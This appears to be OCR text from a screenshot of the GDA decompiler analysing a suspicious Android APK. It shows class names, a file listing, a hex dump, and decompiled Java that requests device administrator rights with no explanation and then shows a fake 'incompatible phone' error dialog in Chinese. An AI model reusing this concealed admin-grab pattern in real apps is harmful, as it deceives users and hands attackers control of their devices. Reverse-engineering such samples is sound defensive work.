 GDA
File Edit View Tools Help
GDAE3.91(Professional Edition)
S M C F B
H
a a
XML
?
Entry
Dump
GDA
GDA HISTORY
type content
xref-string 000008f8
VulScan
PrivacyLeak
HexView
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
h
com
base
itcast.cn112
AlarmReceiver
Dx
MyApplication
MyService
NativeMethod
0000a4 android.widget.Toast Toast makeText(Context p0,CharSequence p1,int p2);
39 }
40 private void a(){
41 try{
42 this.b = this.getSystemService("device_policy");
43 this.a = new ComponentName(this, Dx.class);
44 if (!this.b.isAdminActive(this.a)) {
45 this.b();
46 }
47 }catch(java.lang.Exception e0){
48 Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
49 }
50 return;
51 }
52 private void b(){
53 try{
54 Intent intent = new Intent("android.app.action.ADD_DEVICE_A
55 intent.putExtra("android.app.extra.DEVICE_ADMIN", this.a);
56 intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
57 this.startActivityForResult(intent, 20);
58 }catch(java.lang.Exception e0){
59 a.d("err:"+e0.getMessage());
60 }
61 return;
62 }
63 protected void onActivityResult(int p0,int p1,Intent p2){
64 if (p0 == 20) {
65 AlertDialog$Builder builder = new AlertDialog$Builder(this
66 builder.setTitle("提示");
67 builder.setMessage("安装错误，此软件与手机不兼容");
68 builder.setPositiveButton("确定", new a(this));
69 builder.create().show();
70 }
71 super.onActivityResult(p0, p1, p2);
GDA
GDA APK Forensics
Search
Ascii
Unico
APK
com
sun
mail
lib
armeabi
META-INF
org
apache
res
FileName size(byte) Last Created time
CERT.RSA 1301 2015-4-20 13:6:8
CERT.SF 3427 2015-4-20 13:6:8
MANIFEST.MF 3374 2015-4-20 13:6:8
mimetypes.default 581 2015-4-20 13:6:8
messages.proper... 23115 2015-4-20 13:6:8
bg_big.png 1003 2015-4-20 13:4:34
common_dialog_b... 700 2015-4-20 13:6:8
common_dialog_b... 700 2015-4-20 13:6:8
popover_base.9.png 549 2015-4-20 13:4:34
popover_button_... 480 2015-4-20 13:4:34
popover_button_... 513 2015-4-20 13:4:34
popover_button_... 578 2015-4-20 13:4:34
popover_button_... 522 2015-4-20 13:4:34
action_bar_back... 520 2015-4-20 13:6:8
iocn.png 7194 2015-4-20 13:4:34
HEX
ascii
unicode
000000: 3c 3f 78 6d 6c 20 76 65 72 73 69 6f 6e 3
000010: 2e 30 22 20 65 6e 63 6f 64 69 6e 67 3d 2
000020: 66 2d 38 22 3f 3e 0a 3c 73 65 6c 65 63 7
000030: 20 78 6d 6c 6e 73 3a 61 6e 64 72 6f 69 6
000040: 68 74 74 70 3a 2f 2f 73 63 68 65 6d 61 7
000050: 6e 64 72 6f 69 64 2e 63 6f 6d 2f 61 70 6
000060: 65 73 2f 61 6e 64 72 6f 69 64 22 20 3e 0
000070: 20 20 3c 69 74 65 6d 20 61 6e 64 72 6f 6
000080: 73 74 61 74 65 5f 65 6e 61 62 6c 65 64 3
000090: 61 6c 73 65 22 20 61 6e 64 72 6f 69 64 3